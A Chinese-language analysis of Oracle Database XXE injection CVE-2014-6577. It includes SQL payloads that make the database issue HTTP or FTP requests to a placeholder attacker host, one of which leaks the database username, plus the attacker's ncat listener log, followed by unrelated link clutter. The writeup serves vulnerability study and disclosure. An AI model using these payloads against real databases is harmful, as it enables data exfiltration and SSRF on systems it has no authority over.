Oracle数据库XXE注入漏洞(CVE-2014-6577)分析

在这篇文中,我们将共同分析一下Oracle数据库的XXE注入漏洞(CVE-2014-6577),Oracle公司1月20日发布了针对该漏洞的相关补丁。

有关XXE的相关知识,可以查看安全脉搏站内的另一篇文章《未知攻焉知防——XXE漏洞攻防》。

漏洞描述

Oracle数据库的XML解析器模块容易受到XML外部实体(XML External Entity , XXE)注入。

受影响版本:11.2.0.3, 11.2.0.4, 12.1.0.1 和12.1.0.2

所需权限:创建会话(CREATE SESSION)

技术细节

因为Oracle中XML解析器的安全特性,外模式得到了解决,但是并不解析。

这可以防止某些XXE注入攻击,例如读取远程数据库服务器上的本地文件。

然而,攻击者可以发送精心编制的SQL查询来触发XML解析器,诱骗服务器通过HTTP或者FTP连接一个远程资源。

这可能会因带外通道而导致数据泄露、远程内部系统上执行端口扫描、执行服务器端请求伪造(SSRF)攻击或会引起拒绝服务攻击(DoS)。

易受攻击的URI handler:

- http:

- ftp:

0x01

Oracle的XML解析器可以通过调用针对xml类型对象的extractvalue()函数来触发。下面是一个简单的示例,该示例利用一个简单的XXE注入payload来构造查询语句:

select extractvalue(xmltype('<!ENTITY xxe SYSTEM "etc/passwd">]>'|| '&' ||'xxe;'),'/l') from dual;

执行上面的查询语句将会引起如下错误:

ORA-31001: Invalid resource handle or path name "/etc/passwd"

ORA-06512: at "SYS.XMLTYPE", line 310

ORA-06512: at line 1

31001. 00000 - "Invalid resource handle or path name \"%s\""

*Cause: An invalid resource handle or path name was passed to

the XDB hierarchical resolver.

*Action: Pass a valid resouce handle or path name to the hierarchical

resolver.

这是因为文件URI处理程序被转换成了一个XDB库路径。

0x02

然而,换成HTTP URI处理程序来进行查询将会产生另一个问题。示例查询代码如下:

select extractvalue(xmltype('<!ENTITY xxe SYSTEM "http://IP/test">]>'|| '&' ||'xxe;'),'/l') from dual;

数据库服务器错误如下:

ORA-31020: The operation is not allowed, Reason: For security reasons, ftp and http access over XDB repository is not allowed on server side

ORA-06512: at "SYS.XMLTYPE", line 310

ORA-06512: at line 1

31020. 00000 - "The operation is not allowed, Reason: %s"

*Cause: The operation attempted is not allowed

*Action: See reason and change to a valid operation.

这个错误表明,FTP和HTTP URI处理程序可能被XML解析器接受。注意,上面的查询语句不会发送任何HTTP请求到攻击者的系统。

0x03

我们看下另一个XXE注入payload,这次引用的是一个参数实体,而不是文档实体:

select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "http://IP/test"> %remote; %param1;]>'),'/l') from dual;

执行该查询语句时,数据库服务器会产生上述同样的错误(ORA-31020)。不过,这次成功地诱骗服务器提交了一个对资源“test”的HTTP请求。下面是攻击者服务器上的HTTP日志:

ncat -lvp 80

Ncat: Version 6.25 ( http://nmap.org/ncat )

Ncat: Listening on :::80

Ncat: Listening on 0.0.0.0:80

Ncat: Connection from DB_IP.

Ncat: Connection from DB_IP:27320.

GET /test HTTP/1.0

Host: DB_IP

Content-Type: text/plain; charset=utf-8

传统上来说,为了迫使服务器向外部资源发送HTTP请求,攻击者需要一定权限来访问UTL_HTTP包。因为extractvalue()对所有数据库用户都可用,故XXE注入带来了另一种方式来触发带外HTTP请求,而这种方法的实现不需要拥有上述所提权限。

0x04

FTP URI处理程序(FTP:)也可以用来触发Oracle的XML解析器。下面给出查询语句示例,该示例发送数据库用户名来作为FTP用户名:

select extractvalue(xmltype('<?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [ <!ENTITY % remote SYSTEM "ftp://'||user||':bar@IP/test"> %remote; %param1;]>'),'/l') from dual;

数据库服务器提示错误(注意错误码与上面的不同,因为提供的凭证不能用于登录远程FTP服务器)如下:

ORA-31011: XML parsing failed

ORA-19202: Error occurred in XML processing

LPX-00202: could not open "ftp://SYSTEM:bar@IP/test" (error 402)

Error at line 1

ORA-06512: at "SYS.XMLTYPE", line 310

ORA-06512: at line 1

31011. 00000 - "XML parsing failed"

*Cause: XML parser returned an error while trying to parse the document.

*Action: Check if the document to be parsed is valid.



从下图中可看到,数据库用户名作为FTP用户名被包含在发送给攻击者服务器的FTP流量中:

Oracle数据库XXE注入漏洞(CVE-2014-6577)分析的更多相关文章

- 渗透之路基础 -- XXE注入漏洞

XXE漏洞 XXE漏洞全称XML External Entity Injection即xml外部实体注入漏洞,XXE漏洞发生在应用程序解析XML输入时,没有禁止外部实体的加载,导致可加载恶意外部文件, ...

- Oracle数据库中闪回恢复的详细分析

Oracle9i开始提供闪回查询,以便能在需要的时候查到过去某个时刻的一致性数据,这是通过Undo实现的.这个功能有很大的限制,就是相关事务的undo不能被覆盖,否则就无力回天了.oracle10g大 ...

- oracle数据库访问order by不起作用分析

`SELECT * FROM student ROWNUM <= 1 ORDER BY id ASC`执行结果,返回结果没有排序.使用驱动"System.Data.OracleClie ...

- SpringBoot框架SpEL表达式注入漏洞复现与原理分析

前言 这是2016年的一个洞,利用条件是至少知道一个触发 springboot 默认错误页面的接口及参数名. 影响版本:1.1.0-1.1.12 1.2.0-1.2.7 1.3.0 修复方案:升级版本 ...

- DedeCMS V5.7sp2最新版本parse_str函数SQL注入漏洞

织梦dedecms,在整个互联网中许多企业网站,个人网站,优化网站都在使用dede作为整个网站的开发架构,dedecms采用php+mysql数据库的架构来承载整个网站的运行与用户的访问,首页以及栏目 ...

- Oracle报错注入总结

0x00 前言 在oracle注入时候出现了数据库报错信息,可以优先选择报错注入,使用报错的方式将查询数据的结果带出到错误页面中. 使用报错注入需要使用类似 1=[报错语句],1>[报错语句], ...

- 大哥带我走渗透4(中)----oracle报错注入

5/30 报错注入 0x01 准备阶段 1. 基础知识今天了解了,但是,只能看懂和最基本的理解,不能自己上路.所以,还是要不停学习基础.并且及时总结.这有一篇很详细的文章:https://www.cn ...

- 浅析PHP框架Laravel最新SQL注入漏洞

PHP知名开发框架Laravel,之前在官方博客通报了一个高危SQL注入漏洞,这里简单分析下. 首先,这个漏洞属于网站coding写法不规范,官方给了提示: 但官方还是做了修补,升级最新版本V5.8. ...

- MySQL&SQL server&Oracle&Access&PostgreSQL数据库sql注入详解

判断数据库的类型 当我们通过一些测试,发现存在SQL注入之后,首先要做的就是判断数据库的类型. 常用的数据库有MySQL.Access.SQLServer.Oracle.PostgreSQL.虽然绝大 ...

随机推荐

- HDU6333 Harvest of Apples (杭电多校4B)

这莫队太强啦 先推公式S(n,m)表示从C(n, 0) 到 C(n, m)的总和 1.S(n, m) = S(n, m-1) + C(n, m) 这个直接可以转移得到 2.S(n, m) = ...

- POJ-3687 Labeling Balls(拓扑)

不一样的拓扑排序 给定一些标记为1到n的数, 求出满足a < b 的序列, 如果有多个输出, 按先标签1往前的位置, 然后按标签2往前的位置, 对于每个标签, 位置都尽量往前. 因为位置要往前, ...

- 20165223 week4测试补交与总结

JDB调试程序 调试代码 public class SumofRecur1{ public static void main(String[] args) { int i = 0; for(Strin ...

- layui记录

layui 官网 layui 独立版 layui mobile layui 社区

- 【转】MySQL常见错误代码及代码说明参考

Mariadb文档:https://mariadb.com/kb/zh-cn/mariadb/ MySQL文档:https://dev.mysql.com/doc/refman/8.0/en/ 100 ...

- height、clientHeight、offsetHeight、scrollHeight、height()、 innerHeight()、outerHeight()等的区别

1.height height是css属性,这个属性定义元素内容区的高度,在内容区外面可以增加内边距.边框和外边距. 当 box-sizing: content-box 时,高度应用到元素的内容框. ...

- LOJ#2134 小园丁与老司机

我的妈呀,这码农神题...... 第一问是个DP,要记录方案.先把纵向的转移建图.发现可以按照y坐标来划分阶段,每一层vector存一下,用前后缀最大值来转移. 第二问考虑所有可能成为最优方案的边.从 ...

- 跟我一起学习vue2(熟悉vue.js)[一]

由于有angularjs的基础,所以我第一步是在官网:https://cn.vuejs.org/ 上面看了三遍他的理论知识,还有实例. 现在做完了第二步,就是在菜鸟教程:http://www.runo ...

- Uncaught SyntaxError: Unexpected token ' in JSON at position 1

听说js是一样很BT的语言,今天真是有点领教到了. 用python3.6+django2.0开发网站时,遇到了一个坑中之坑! 在异步数据提交Ajax的运用中,不免在回调函数中使用到JSON.parse ...

- R语言:提取路径中的文件名字符串(basename函数)

假设存在路径C:/coverage/Homo_sapiens.sort.add_exon1_coverage.txt,欲提取Homo_sapiens.sort.add_exon1_coverage.t ...